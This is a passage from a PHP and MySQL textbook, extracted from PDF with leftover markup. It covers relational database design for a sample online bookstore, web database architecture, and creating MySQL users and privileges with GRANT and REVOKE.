3<br />
Michelle Arthur<br />
357 North Road<br />
Yarraville<br />
ORDERS<br />
OrderID<br />
CustomerID<br />
Amount<br />
Date<br />
1<br />
3<br />
27.50<br />
02-Apr--2007<br />
2<br />
1<br />
12.99<br />
15-Apr-2007<br />
3<br />
2<br />
74.00<br />
19-Apr-2007<br />
4<br />
3<br />
6.99<br />
01-May-2007<br />
BOOKS<br />
ISBN<br />
Author Title Price<br />
0-672-31697-8<br />
Michael Morgan<br />
Java 2 for Professional Developers<br />
34.99<br />
0-672-31745-1<br />
Thomas Down<br />
Installing GNU/Linux<br />
24.99<br />
0-672-31509-2<br />
Pruitt.et al.<br />
Teach Yourself GIMP in 24 Hours<br />
24.99<br />
Figure 8.3<br />
The initial schema consists of Customers, Orders, <strong>and</strong> Books.<br />
At present, you can’t tell from the model which books were ordered in each order.We<br />
will deal with this situation shortly.<br />
Avoid Storing Redundant Data<br />
Earlier, we asked the question:“Why not just store Julie Smith’s address in the Orders<br />
table?”<br />
If Julie orders from Book-O-Rama on a number of occasions, which you hope she<br />
will, you will end up storing her data multiple times.You might end up with an Orders<br />
table that looks like the one shown in Figure 8.4.
Designing Your <strong>Web</strong> Database<br />
213<br />
OrderID<br />
Amount<br />
Date<br />
CustomerID<br />
Name<br />
Address<br />
City<br />
12<br />
199.50<br />
25-Apr-2007<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
13<br />
43.00<br />
29-Apr-2007<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
14<br />
15.99<br />
30-Apr-2007<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
15<br />
23.75<br />
01-May-2007<br />
1<br />
Julie Smith<br />
25 Oak Street<br />
Airport West<br />
Figure 8.4<br />
A database design that stores redundant data takes up extra space<br />
<strong>and</strong> can cause anomalies in the data.<br />
Such a design creates two basic problems:<br />
n It’s a waste of space.Why store Julie’s details three times if you need to store them<br />
only once?<br />
n It can lead to update anomalies—that is, situations in which you change the database<br />
<strong>and</strong> end up with inconsistent data.The integrity of the data is violated, <strong>and</strong> you no<br />
longer know which data is correct <strong>and</strong> which is incorrect.This scenario generally<br />
leads to losing information.<br />
Three kinds of update anomalies need to be avoided: modification, insertion, <strong>and</strong> deletion<br />
anomalies.<br />
If Julie moves to a new house while she has pending orders, you will need to update<br />
her address in three places instead of one, doing three times as much work.You might<br />
easily overlook this fact <strong>and</strong> change her address in only one place, leading to inconsistent<br />
data in the database (a very bad thing).These problems are called modification anomalies<br />
because they occur when you are trying to modify the database.<br />
With this design, you need to insert Julie’s details every time you take an order, so<br />
each time you must make sure that her details are consistent with the existing rows in<br />
the table. If you don’t check, you might end up with two rows of conflicting information<br />
about Julie. For example, one row might indicate that Julie lives in Airport West, <strong>and</strong><br />
another might indicate she lives in Airport.This scenario is called an insertion anomaly<br />
because it occurs when data is being inserted.<br />
The third kind of anomaly is called a deletion anomaly because it occurs (surprise, surprise)<br />
when you are deleting rows from the database. For example, imagine that after an<br />
order has been shipped, you delete it from the database. After all Julie’s current orders<br />
have been filled, they are all deleted from the Orders table.This means that you no<br />
longer have a record of Julie’s address.You can’t send her any special offers, <strong>and</strong> the next<br />
time she wants to order something from Book-O-Rama, you have to get her details all<br />
over again.<br />
Generally, you should design your database so that none of these anomalies occur.
214 Chapter 8 Designing Your <strong>Web</strong> Database<br />
Use Atomic Column Values<br />
Using atomic column values means that in each attribute in each row, you store only<br />
one thing. For example, you need to know what books make up each order.You could<br />
do this in several ways.<br />
One solution would be to add a column to the Orders table listing all the books that<br />
have been ordered, as shown in Figure 8.5.<br />
ORDERS<br />
OrderID<br />
CustomerID<br />
Amount<br />
Date<br />
Books Ordered<br />
1<br />
3<br />
27.50<br />
02-Apr-2007<br />
0-672-31697-8<br />
2<br />
1<br />
12.99<br />
15-Apr-2007<br />
0-672-31745-1. 0-672-31509-2<br />
3<br />
2<br />
74.00<br />
19-Apr-2007<br />
0-672-31697-8<br />
4<br />
3<br />
6.99<br />
01-May-2007<br />
0-672-31745-1. 0-672-31509-2. 0-672-31697-8<br />
Figure 8.5<br />
With this design, the Books Ordered attribute in each row has<br />
multiple values.<br />
This solution isn’t a good idea for a few reasons.What you’re really doing is nesting a<br />
whole table inside one column—a table that relates orders to books.When you set up<br />
your columns this way, it becomes more difficult to answer such questions as “How<br />
many copies of Java 2 for Professional Developers have been ordered?”The system can no<br />
longer just count the matching fields. Instead, it has to parse each attribute value to see<br />
whether it contains a match anywhere inside it.<br />
Because you’re really creating a table-inside-a-table, you should really just create that<br />
new table.This new table, called Order_Items, is shown in Figure 8.6.<br />
ORDER_ITEMS<br />
OrderID<br />
ISBN<br />
Quantity<br />
1<br />
2<br />
2<br />
3<br />
4<br />
4<br />
4<br />
0-672-31697-8<br />
0-672-31745-1<br />
0-672-31509-2<br />
0-672-31697-8<br />
0-672-31745-1<br />
0-672-31509-2<br />
0-672-31697-8<br />
1<br />
2<br />
1<br />
1<br />
1<br />
2<br />
1<br />
Figure 8.6<br />
This design makes it easier to search for particular books that<br />
have been ordered.
Designing Your <strong>Web</strong> Database<br />
215<br />
This table provides a link between the Orders <strong>and</strong> Books tables.This type of table is<br />
common when a many-to-many relationship exists between two objects; in this case, one<br />
order might consist of many books, <strong>and</strong> each book can be ordered by many people.<br />
Choose Sensible Keys<br />
Make sure that the keys you choose are unique. In this case, we created a special key for<br />
customers (CustomerID) <strong>and</strong> for orders (OrderID) because these real-world objects might<br />
not naturally have an identifier that can be guaranteed to be unique.You don’t need to<br />
create a unique identifier for books; this has already been done, in the form of an ISBN.<br />
For Order_Item, you can add an extra key if you want, but the combination of the two<br />
attributes OrderID <strong>and</strong> ISBN are unique as long as more than one copy of the same book<br />
in an order is treated as one row. For this reason, the table Order_Items has a Quantity<br />
column.<br />
Think About What You Want to Ask the Database<br />
Continuing from the previous section, think about what questions you want the database<br />
to answer. (For example, what are Book-O-Rama’s best-selling books?) Make sure that<br />
the database contains all the data required <strong>and</strong> that the appropriate links exist between<br />
tables to answer the questions you have.<br />
Avoid Designs with Many Empty Attributes<br />
If you wanted to add book reviews to the database, you could do so in at least two ways.<br />
These two approaches are shown in Figure 8.7.<br />
BOOKS<br />
ISBN<br />
Author Title Price<br />
Review<br />
0-672-31697-8<br />
0-672-31745-1<br />
0-672-31509-2<br />
Michael Morgan<br />
Thomas Down<br />
Pruitt.et al.<br />
Java 2 for Professional Developers<br />
Installing GNU/Linux<br />
Teach Yourself GIMP in 24 Hours<br />
34.99<br />
24.99<br />
24.99<br />
BOOKS_REVIEWS<br />
ISBN<br />
Review<br />
Figure 8.7<br />
To add reviews, you can either add a Review column to the<br />
Books table or add a table specifically for reviews.
216 Chapter 8 Designing Your <strong>Web</strong> Database<br />
The first way means adding a Review column to the Books table.This way, there is a<br />
field for the Review to be added for each book. If many books are in the database, <strong>and</strong><br />
the reviewer doesn’t plan to review them all, many rows won’t have a value in this<br />
attribute.This is called having a null value.<br />
Having many null values in your database is a bad idea. It wastes storage space <strong>and</strong><br />
causes problems when working out totals <strong>and</strong> other functions on numerical columns.<br />
When a user sees a null in a table, he doesn’t know whether it’s because this attribute is<br />
irrelevant, whether the database contains a mistake, or whether the data just hasn’t been<br />
entered yet.<br />
You can generally avoid problems with many nulls by using an alternate design. In<br />
this case, you can use the second design proposed in Figure 8.7. Here, only books with a<br />
review are listed in the Book_Reviews table, along with their reviews.<br />
Note that this design is based on the idea of having a single in-house reviewer; that is,<br />
a one-to-one relationship exists between Books <strong>and</strong> Reviews. If you want to include<br />
many reviews of the same book, this would be a one-to-many relationship, <strong>and</strong> you<br />
would need to go with the second design option. Also, with one review per book, you<br />
can use the ISBN as the primary key in the Book_Reviews table. If you have multiple<br />
reviews per book, you should introduce a unique identifier for each.<br />
Summary of Table Types<br />
You will usually find that your database design ends up consisting of two kinds of tables:<br />
n Simple tables that describe a real-world object.They might also contain keys to<br />
other simple objects with which they have a one-to-one or one-to-many relationship.<br />
For example, one customer might have many orders, but an order is placed by<br />
a single customer.Thus, you put a reference to the customer in the order.<br />
n Linking tables that describe a many-to-many relationship between two real objects<br />
such as the relationship between Orders <strong>and</strong> Books.These tables are often associated<br />
with some kind of real-world transaction.<br />
<strong>Web</strong> Database Architecture<br />
Now that we’ve discussed the internal architecture of the database, we can look at the<br />
external architecture of a web database system <strong>and</strong> discuss the methodology for developing<br />
a web database system.<br />
The basic operation of a web server is shown in Figure 8.8.This system consists of<br />
two objects: a web browser <strong>and</strong> a web server. A communication link is required between<br />
them. A web browser makes a request of the server.The server sends back a response.<br />
This architecture suits a server delivering static pages well.The architecture that delivers<br />
a database-backed website, however, is somewhat more complex.
<strong>Web</strong> Database Architecture<br />
217<br />
Browser<br />
Request<br />
Response<br />
<strong>Web</strong> Server<br />
Figure 8.8<br />
The client/server relationship between a web browser <strong>and</strong> web<br />
server requires communication.<br />
The web database applications you will build in this book follow a general web database<br />
structure like the one shown in Figure 8.9. Most of this structure should already be<br />
familiar to you.<br />
1<br />
2<br />
3<br />
Browser<br />
<strong>Web</strong> Server<br />
<strong>PHP</strong> Engine<br />
<strong>MySQL</strong> Server<br />
Figure 8.9<br />
6<br />
5<br />
The basic web database architecture consists of the web browser,<br />
web server, scripting engine, <strong>and</strong> database server.<br />
4<br />
A typical web database transaction consists of the following stages, which are numbered<br />
in Figure 8.9. Let’s examine the stages in the context of the Book-O-Rama example:<br />
1. A user’s web browser issues an HTTP request for a particular web page. For example,<br />
using an HTML form, she might have requested a search for all the books at<br />
Book-O-Rama written by Laura Thomson.The search results page is called<br />
results.php.<br />
2. The web server receives the request for results.php, retrieves the file, <strong>and</strong> passes<br />
it to the <strong>PHP</strong> engine for processing.<br />
3. The <strong>PHP</strong> engine begins parsing the script. Inside the script is a comm<strong>and</strong> to connect<br />
to the database <strong>and</strong> execute a query (perform the search for books). <strong>PHP</strong><br />
opens a connection to the <strong>MySQL</strong> server <strong>and</strong> sends on the appropriate query.<br />
4. The <strong>MySQL</strong> server receives the database query, processes it, <strong>and</strong> sends the results—<br />
a list of books—back to the <strong>PHP</strong> engine.<br />
5. The <strong>PHP</strong> engine finishes running the script, which usually involves formatting the<br />
query results nicely in HTML. It then returns the resulting HTML to the web<br />
server.<br />
6. The web server passes the HTML back to the browser, where the user can see the<br />
list of books she requested.
218 Chapter 8 Designing Your <strong>Web</strong> Database<br />
The process is basically the same regardless of which scripting engine or database server<br />
you use. Often the web server software, <strong>PHP</strong> engine, <strong>and</strong> database server all run on the<br />
same machine. However, it is also quite common for the database server to run on a different<br />
machine.You might do this for reasons of security, increased capacity, or load<br />
spreading. From a development perspective, this approach is much the same to work<br />
with, but it might offer some significant advantages in performance.<br />
As your applications increase in size <strong>and</strong> complexity, you will begin to separate your<br />
<strong>PHP</strong> applications into tiers—typically, a database layer that interfaces to <strong>MySQL</strong>, a business<br />
logic layer that contains the core of the application, <strong>and</strong> a presentation layer that<br />
manages the HTML output. However, the basic architecture shown in Figure 8.9 still<br />
holds; you just add more structure to the <strong>PHP</strong> section.<br />
Further Reading<br />
In this chapter, we covered some guidelines for relational database design. If you want to<br />
delve into the theory behind relational databases, you can try reading books by some of<br />
the relational gurus such as C.J. Date. Be warned, however, that the material can be comparatively<br />
theoretical <strong>and</strong> might not be immediately relevant to a commercial web developer.The<br />
average web database tends not to be that complicated.<br />
Next<br />
In the next chapter, you start setting up your <strong>MySQL</strong> database. First, you learn how to<br />
set up a <strong>MySQL</strong> database for the web, how to query it, <strong>and</strong> then how to query it<br />
from <strong>PHP</strong>.
9<br />
Creating Your <strong>Web</strong> Database<br />
IN THIS CHAPTER, WE EXPLAIN HOW TO set up a <strong>MySQL</strong> database for use on a website.<br />
Key topics covered in this chapter include<br />
n Creating a database<br />
n Setting up users <strong>and</strong> privileges<br />
n Introducing the privilege system<br />
n Creating database tables<br />
n Creating indexes<br />
n Choosing column types in <strong>MySQL</strong><br />
In this chapter, we follow through with the Book-O-Rama online bookstore application<br />
discussed in the preceding chapter. As a reminder, here is the schema for the Book-O-<br />
Rama application:<br />
Customers(CustomerID, Name, Address, City)<br />
Orders(OrderID, CustomerID, Amount, Date)<br />
Books(ISBN, Author, Title, Price)<br />
Order_Items(OrderID, ISBN, Quantity)<br />
Book_Reviews(ISBN, Reviews)<br />
Remember that each primary key is underlined <strong>and</strong> each foreign key is italic.<br />
To use the material in this section, you must have access to <strong>MySQL</strong>.This usually<br />
means that you have completed the basic install of <strong>MySQL</strong> on your web server.This step<br />
includes<br />
n Installing the files<br />
n Setting up a user for <strong>MySQL</strong> to run as
220 Chapter 9 Creating Your <strong>Web</strong> Database<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Setting up your path<br />
Running mysql_install_db, if required<br />
Setting the root password<br />
Deleting the anonymous user <strong>and</strong> test database<br />
Starting the <strong>MySQL</strong> server for the first time <strong>and</strong> setting it up to run automatically<br />
If you’ve completed all these tasks, you can go right ahead <strong>and</strong> read this chapter. If you<br />
haven’t, you can find instructions on how to do these things in Appendix A,“Installing<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”<br />
If you have problems at any point in this chapter, your <strong>MySQL</strong> system might not be<br />
set up correctly. If that is the case, refer to this list <strong>and</strong> Appendix A to make sure that<br />
your setup is correct.<br />
You should also have access to <strong>MySQL</strong> on a machine that you do not administer,<br />
such as a web hosting service, a machine at your workplace, <strong>and</strong> so on.<br />
If this is the case, to work through the examples or to create your own database, you<br />
need to have your administrator set up a user <strong>and</strong> database for you to work with <strong>and</strong> tell<br />
you the username, password, <strong>and</strong> database name she has assigned to you.<br />
You can either skip the sections of this chapter that explain how to set up users <strong>and</strong><br />
databases or read them to better explain what you need to your system administrator. As<br />
a typical user, you cannot execute the comm<strong>and</strong>s to create users <strong>and</strong> databases.<br />
The examples in this chapter were built <strong>and</strong> tested with the latest <strong>MySQL</strong> 5.1 version at<br />
the time of writing. Some earlier versions of <strong>MySQL</strong> have less functionality.You should<br />
install or upgrade to the most current stable release at the time of reading. You can<br />
download the current release from the <strong>MySQL</strong> site at http://www.mysql.com.<br />
In this book, we interact with <strong>MySQL</strong> using a comm<strong>and</strong>-line client called the <strong>MySQL</strong><br />
monitor, which comes with every <strong>MySQL</strong> installation. However, you can use other<br />
clients. If you are using <strong>MySQL</strong> in a hosted web environment, for example, system<br />
administrators will often provide the phpMyAdmin browser-based interface for you to<br />
use. Different GUI clients obviously involve slightly different procedures from what we<br />
describe here, but you should be able to adapt these instructions fairly easily.<br />
Using the <strong>MySQL</strong> Monitor<br />
In the <strong>MySQL</strong> examples in this chapter <strong>and</strong> the next, each comm<strong>and</strong> ends with a semicolon<br />
(;). It tells <strong>MySQL</strong> to execute the comm<strong>and</strong>. If you leave off the semicolon, nothing<br />
will happen.This is a common problem for new users.<br />
As a result of leaving off the semicolon, you can have new lines in the middle of a<br />
comm<strong>and</strong>.We used this scheme to make the examples easier to read.You can see where
Logging In to <strong>MySQL</strong><br />
221<br />
we have used this approach because <strong>MySQL</strong> provides a continuation symbol; it’s an<br />
arrow that looks like this:<br />
mysql> grant select<br />
-><br />
This symbol means <strong>MySQL</strong> expects more input. Until you type the semicolon, you get<br />
these characters each time you press Enter.<br />
Another point to note is that SQL statements are not case sensitive, but database <strong>and</strong><br />
table names can be (more on this topic later).<br />
Logging In to <strong>MySQL</strong><br />
To log in to <strong>MySQL</strong>, go to a comm<strong>and</strong>-line interface on your machine <strong>and</strong> type the<br />
following:<br />
mysql -h hostname -u username -p<br />
The mysql comm<strong>and</strong> invokes the <strong>MySQL</strong> monitor, which is a comm<strong>and</strong>-line client that<br />
connects you to the <strong>MySQL</strong> server.<br />
The -h switch specifies the host to which you want to connect—that is, the machine<br />
on which the <strong>MySQL</strong> server is running. If you’re running this comm<strong>and</strong> on the same<br />
machine as the <strong>MySQL</strong> server, you can leave out this switch <strong>and</strong> the hostname parameter.<br />
If not, you should replace the hostname parameter with the name of the machine<br />
where the <strong>MySQL</strong> server is running.<br />
The -u switch specifies the username you want to connect as. If you do not specify,<br />
the default will be the username you are logged in to the operating system as.<br />
If you have installed <strong>MySQL</strong> on your own machine or server, you need to log in as<br />
root <strong>and</strong> create the database we’ll use in this section. Assuming that you have a clean<br />
install, root is the only user you’ll have to begin with. If you are using <strong>MySQL</strong> on a<br />
machine administered by somebody else, use the username that person gave you.<br />
The -p switch tells the server you want to connect using a password.You can leave it<br />
out if a password has not been set for the user you are logging in as.<br />
If you are logging in as root <strong>and</strong> have not set a password for root, we strongly recommend<br />
that you visit Appendix A right now.Without a root password, your system is<br />
insecure.<br />
You don’t need to include the password on this line.The <strong>MySQL</strong> server will ask you<br />
for it. In fact, it’s better if you don’t include it here. If you enter the password on the<br />
comm<strong>and</strong> line, it will appear as plain text on the screen <strong>and</strong> will be quite simple for<br />
other users to discover.<br />
After you enter the previous comm<strong>and</strong>, you should get a response something like<br />
this:<br />
Enter password:
222 Chapter 9 Creating Your <strong>Web</strong> Database<br />
(If this comm<strong>and</strong> doesn’t work, verify that the <strong>MySQL</strong> server is running <strong>and</strong> the mysql<br />
comm<strong>and</strong> is somewhere in your path.)<br />
You should then enter your password. If all goes well, you should see a response<br />
something like this:<br />
Welcome to the <strong>MySQL</strong> monitor. Comm<strong>and</strong>s end with ; or \g.<br />
Your <strong>MySQL</strong> connection id is 1 to server version: 5.1.25-rc-community <strong>MySQL</strong><br />
Community Server (GPL)<br />
Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the buffer.<br />
mysql><br />
On your own machine, if you don’t get a response similar to this, make sure that you<br />
have run mysql_install_db if required, you have set the root password, <strong>and</strong> you’ve<br />
typed it in correctly. If it isn’t your machine, make sure that you typed in the password<br />
correctly.<br />
You should now be at a <strong>MySQL</strong> comm<strong>and</strong> prompt, ready to create the database. If<br />
you are using your own machine, follow the guidelines in the next section. If you are<br />
using somebody else’s machine, these steps should already have been done for you.You<br />
can jump ahead to the “Using the Right Database” section.You might want to read the<br />
intervening sections for general background, but you cannot run the comm<strong>and</strong>s specified<br />
there. (Or at least you shouldn’t be able to!)<br />
Creating Databases <strong>and</strong> Users<br />
The <strong>MySQL</strong> database system can support many different databases.You will generally<br />
have one database per application. In the Book-o-Rama example, the database will be<br />
called books.<br />
Creating the database is the easiest part. At the <strong>MySQL</strong> comm<strong>and</strong> prompt, type<br />
mysql> create database dbname;<br />
You should substitute the name of the database you want to create for dbname.To begin<br />
creating the Book-O-Rama example, create a database called books.<br />
That’s it.You should see a response like this (the time to execute will likely be different):<br />
Query OK, 1 row affected (0.0 sec)<br />
This means everything has worked. If you don’t get this response, make sure that you<br />
typed the semicolon at the end of the line. A semicolon tells <strong>MySQL</strong> that you are finished,<br />
<strong>and</strong> it should actually execute the comm<strong>and</strong>.
Introducing <strong>MySQL</strong>’s Privilege System<br />
223<br />
Setting Up Users <strong>and</strong> Privileges<br />
A <strong>MySQL</strong> system can have many users.The root user should generally be used for<br />
administration purposes only, for security reasons. For each user who needs to use the<br />
system, you need to set up an account <strong>and</strong> password.They do not need to be the same as<br />
usernames <strong>and</strong> passwords outside <strong>MySQL</strong> (for example, Unix or NT usernames <strong>and</strong><br />
passwords).The same principle applies to root. Having different passwords for the system<br />
<strong>and</strong> for <strong>MySQL</strong> is a good idea, especially when it comes to the root password.<br />
Setting up passwords for users isn’t compulsory, but we strongly recommend that you<br />
set up passwords for all the users you create. For the purposes of setting up a web database,<br />
it’s a good idea to set up at least one user per web application.You might ask,“Why<br />
would I want to do this?”The answer lies in privileges.<br />
Introducing <strong>MySQL</strong>’s Privilege System<br />
One of the best features of <strong>MySQL</strong> is that it supports a sophisticated privilege system. A<br />
privilege is the right to perform a particular action on a particular object <strong>and</strong> is associated<br />
with a particular user.The concept is similar to file permissions.When you create a user<br />
within <strong>MySQL</strong>, you grant her a set of privileges to specify what she can <strong>and</strong> cannot do<br />
within the system.<br />
Principle of Least Privilege<br />
The principle of least privilege can be used to improve the security of any computer<br />
system. It’s a basic but important principle that is often overlooked.The principle is as<br />
follows:<br />
A user (or process) should have the lowest level of privilege required to perform his<br />
assigned task.<br />
It applies in <strong>MySQL</strong> as it does elsewhere. For example, to run queries from the <strong>Web</strong>, a<br />
user does not need all the privileges to which root has access.You should therefore create<br />
another user who has only the necessary privileges to access the database you just<br />
created.<br />
User Setup: The GRANT Comm<strong>and</strong><br />
The GRANT <strong>and</strong> REVOKE comm<strong>and</strong>s enable you to give rights to <strong>and</strong> take them away from<br />
<strong>MySQL</strong> users at these four levels of privilege:<br />
n Global<br />
n Database<br />
n Table<br />
n Column
224 Chapter 9 Creating Your <strong>Web</strong> Database<br />
We see shortly how each can be applied.<br />
The GRANT comm<strong>and</strong> creates users <strong>and</strong> gives them privileges.The general form of the<br />
GRANT comm<strong>and</strong> is<br />
GRANT privileges [columns]<br />
ON item<br />
TO user_name [IDENTIFIED BY ‘password’]<br />
[REQUIRE ssl_options]<br />
[WITH [GRANT OPTION | limit_options] ]<br />
The clauses in square brackets are optional.There are a number of placeholders in this<br />
syntax.The first, privileges, should be a comma-separated list of privileges. <strong>MySQL</strong><br />
has a defined set of such privileges, which are described in the next section.<br />
The columns placeholder is optional.You can use it to specify privileges on a<br />
column-by-column basis.You can use a single column name or a comma-separated list<br />
of column names.<br />
The item placeholder is the database or table to which the new privileges apply.You<br />
can grant privileges on all the databases by specifying *.* as the item.This is called<br />
granting global privileges.You can also do this by specifying * alone if you are not using<br />
any particular database. More commonly, you can specify all tables in a database as<br />
dbname.*, on a single table as dbname.tablename, or on specific columns by specifying<br />
dbname.tablename <strong>and</strong> some specific columns in the columns placeholder.These examples<br />
represent the three other levels of privilege available: database, table, <strong>and</strong> column,<br />
respectively. If you are using a specific database when you issue this comm<strong>and</strong>,<br />
tablename on its own will be interpreted as a table in the current database.<br />
The user_name should be the name you want the user to log in as in <strong>MySQL</strong>.<br />
Remember that it does not have to be the same as a system login name.The user_name<br />
in <strong>MySQL</strong> can also contain a hostname.You can use this to differentiate between, say,<br />
laura (interpreted as laura@localhost) <strong>and</strong> laura@somewhere.com.This capability is<br />
quite useful because users from different domains often have the same name. It also<br />
increases security because you can specify where users can connect from, <strong>and</strong> even<br />
which tables or databases they can access from a particular location.<br />
The password placeholder should be the password you want the user to log in with.<br />
The usual rules for selecting passwords apply.We discuss security more later, but a password<br />
should not be easily guessable.This means that a password should not be a dictionary<br />
word or the same as the username. Ideally, it should contain a mixture of upper- <strong>and</strong><br />
lowercase <strong>and</strong> nonalphabetic characters.<br />
The REQUIRE clause allows you to specify that the user must connect via Secure<br />
Sockets Layer (SSL) <strong>and</strong> specify other SSL options. For more information on SSL connections<br />
to <strong>MySQL</strong>, refer to the <strong>MySQL</strong> manual.<br />
The WITH GRANT OPTION option, if specified, allows the specified user to grant her<br />
own privileges to others.<br />
You can instead specify the WITH clause as<br />
MAX_QUERIES_PER_HOUR n
Introducing <strong>MySQL</strong>’s Privilege System<br />
225<br />
or<br />
MAX_UPDATES_PER_HOUR n<br />
or<br />
MAX_CONNECTIONS_PER_HOUR n<br />
These clauses allow you to limit the number of queries, updates, or connections per<br />
hour a user may make.They can be useful for limiting individual user load on shared<br />
systems.<br />
Privileges are stored in five system tables, in the database called mysql.These five<br />
tables are called mysql.user, mysql.db, mysql.host, mysql.tables_priv, <strong>and</strong><br />
mysql.columns_priv. As an alternative to GRANT, you can alter these tables directly.<br />
We discuss exactly how these tables work <strong>and</strong> how you can alter them directly in<br />
Chapter 12,“Advanced <strong>MySQL</strong> Administration.”<br />
Types <strong>and</strong> Levels of Privileges<br />
Three basic types of privileges exist in <strong>MySQL</strong>: privileges suitable for granting to regular<br />
users, privileges suitable for administrators, <strong>and</strong> a couple of special privileges. Any user<br />
can be granted any of these privileges, but it’s usually sensible to restrict the administrator<br />
type privileges to administrators, according to the principle of least privilege.<br />
You should grant privileges to users only for the databases <strong>and</strong> tables they need to<br />
use.You should not grant access to the mysql database to anyone except an administrator.This<br />
is the place where all the users, passwords, <strong>and</strong> so on are stored. (We look at this<br />
database in Chapter 12.)<br />
Privileges for regular users directly relate to specific types of SQL comm<strong>and</strong>s <strong>and</strong><br />
whether a user is allowed to run them.We discuss these SQL comm<strong>and</strong>s in detail in the<br />
next chapter. For now, let’s look at a conceptual description of what they do.The basic<br />
user privileges are shown in Table 9.1.The items under the Applies To column are the<br />
objects to which privileges of this type can be granted.<br />
Table 9.1 Privileges for Users<br />
Privilege Applies To Description<br />
SELECT tables, columns Allows users to select rows (records) from tables.<br />
INSERT tables, columns Allows users to insert new rows into tables.<br />
UPDATE tables, columns Allows users to modify values in existing table rows.<br />
DELETE tables Allows users to delete existing table rows.<br />
INDEX tables Allows users to create <strong>and</strong> drop indexes on particular tables.<br />
ALTER tables Allows users to alter the structure of existing tables by, for<br />
example, adding columns, renaming columns or tables, <strong>and</strong><br />
changing data types of columns.
226 Chapter 9 Creating Your <strong>Web</strong> Database<br />
Table 9.1 Continued<br />
Privilege Applies To Description<br />
CREATE databases, tables Allows users to create new databases or tables. If a<br />
particular database or table is specified in GRANT, they can<br />
only create that database or table, which means they will<br />
have to drop it first.<br />
DROP databases, tables Allows users to drop (delete) databases or tables.<br />
Most of the privileges for regular users are relatively harmless in terms of system security.<br />
The ALTER privilege can be used to work around the privilege system by renaming<br />
tables, but it is widely needed by users. Security is always a trade-off between usability<br />
<strong>and</strong> safety.You should make your own decision when it comes to ALTER, but it is often<br />
granted to users.<br />
In addition to the privileges listed in Table 9.1, the REFERENCES <strong>and</strong> EXECUTE privileges<br />
are currently unused, <strong>and</strong> a GRANT privilege is granted with WITH GRANT OPTION<br />
rather than in the privileges list.<br />
Table 9.2 shows the privileges suitable for use by administrative users.<br />
Table 9.2 Privileges for Administrators<br />
Privilege<br />
Description<br />
CREATE TEMPORARY TABLES<br />
FILE<br />
LOCK TABLES<br />
PROCESS<br />
RELOAD<br />
REPLICATION CLIENT<br />
REPLICATION SLAVE<br />
SHOW DATABASES<br />
SHUTDOWN<br />
SUPER<br />
Allows an administrator to use the keyword TEMPORARY<br />
in a CREATE TABLE statement.<br />
Allows data to be read into tables from files <strong>and</strong> vice versa.<br />
Allows the explicit use of a LOCK TABLES statement.<br />
Allows an administrator to view server processes belonging<br />
to all users.<br />
Allows an administrator to reload grant tables <strong>and</strong> flush<br />
privileges, hosts, logs, <strong>and</strong> tables.<br />
Allows use of SHOW STATUS on replication masters <strong>and</strong><br />
slaves. Replication is explained in Chapter 12.<br />
Allows replication slave servers to connect to the master<br />
server. Replication is explained in Chapter 12.<br />
Allows a list of all databases to be seen with a SHOW<br />
DATABASES statement.Without this privilege, users see<br />
only databases on which they have other privileges.<br />
Allows an administrator to shut down the <strong>MySQL</strong> server.<br />
Allows an administrator to kill threads belonging to any<br />
user.<br />
You are able to grant these privileges to nonadministrators, but you should use extreme<br />
caution if you are considering doing so.
Introducing <strong>MySQL</strong>’s Privilege System<br />
227<br />
The FILE privilege is a bit different. It is useful for users because loading data from<br />
files can save a lot of time re-entering data each time to get it into the database.<br />
However, file loading can be used to load any file that the <strong>MySQL</strong> server can see,<br />
including databases belonging to other users <strong>and</strong>, potentially, password files. Grant this<br />
privilege with caution or offer to load the data for the user.<br />
Two special privileges also exist, <strong>and</strong> they are shown in Table 9.3.<br />
Table 9.3 Special Privileges<br />
Privilege Description<br />
ALL<br />
USAGE<br />
Grants all the privileges listed in Tables 9.1 <strong>and</strong> 9.2.You can also write ALL<br />
PRIVILEGES instead of ALL.<br />
Grants no privileges.This privilege creates a user <strong>and</strong> allows her to log on, but<br />
it doesn’t allow her to do anything. Usually, you will add more privileges later.<br />
The REVOKE Comm<strong>and</strong><br />
The opposite of GRANT is REVOKE.You use it to take privileges away from a user. It is similar<br />
to GRANT in syntax:<br />
REVOKE privileges [(columns)]<br />
ON item<br />
FROM user_name<br />
If you have given the WITH GRANT OPTION clause, you can revoke this (along with all<br />
other privileges) by adding<br />
REVOKE All PRIVILEGES, GRANT<br />
FROM user_name<br />
Examples Using GRANT <strong>and</strong> REVOKE<br />
To set up an administrator, you can type<br />
mysql> grant all<br />
-> on *<br />
-> to fred identified by ‘mnb123’<br />
-> with grant option;<br />
This comm<strong>and</strong> grants all privileges on all databases to a user called Fred with the password<br />
mnb123 <strong>and</strong> allows him to pass on those privileges.<br />
Chances are you don’t want this user in your system, so go ahead <strong>and</strong> revoke him:<br />
mysql> revoke all privileges, grant<br />
-> from fred;
228 Chapter 9 Creating Your <strong>Web</strong> Database<br />
Now you can set up a regular user with no privileges:<br />
mysql> grant usage<br />
-> on books.*<br />
-> to sally identified by ‘magic123’;<br />
After talking to Sally, you know a bit more about what she wants to do, so you can give<br />
her the appropriate privileges:<br />
mysql> grant select, insert, update, delete, index, alter, create, drop<br />
-> on books.*<br />
-> to sally;<br />
Note that you don’t need to specify Sally’s password to give her privileges.<br />
If you decide that Sally has been up to something in the database, you might decide<br />
to reduce her privileges:<br />
mysql> revoke alter, create, drop<br />
-> on books.*<br />
-> from sally;<br />
And later, when she doesn’t need to use the database any more, you can revoke her privileges<br />
altogether:<br />
mysql> revoke all<br />
-> on books.*<br />
-> from sally;<br />
Setting Up a User for the <strong>Web</strong><br />
You need to set up a user for your <strong>PHP</strong> scripts to connect to <strong>MySQL</strong>. Again, you can<br />
apply the privilege of least principle:What should the scripts be able to do?<br />
In most cases, they only need to run SELECT, INSERT, DELETE, <strong>and</strong> UPDATE queries.<br />
You can set up these privileges as follows:<br />
mysql> grant select, insert, delete, update<br />
-> on books.*<br />
-> to bookorama identified by ‘bookorama123’;<br />
Obviously, for security reasons, you should choose a better password than the one shown<br />
here.<br />
If you use a web hosting service, you usually get access to the other user-type privileges<br />
on a database the service creates for you. It typically gives you the same user_name<br />
